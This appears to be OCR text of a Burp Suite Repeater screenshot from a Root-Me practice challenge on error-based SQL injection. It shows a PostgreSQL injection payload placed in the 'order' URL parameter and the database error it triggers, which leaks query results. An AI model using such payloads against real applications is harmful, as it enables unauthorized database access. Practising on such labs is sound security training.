 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT tablename FROM pg_tables) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 14:36:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 484
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
more than one row returned by a subquery used as an expression</body></html>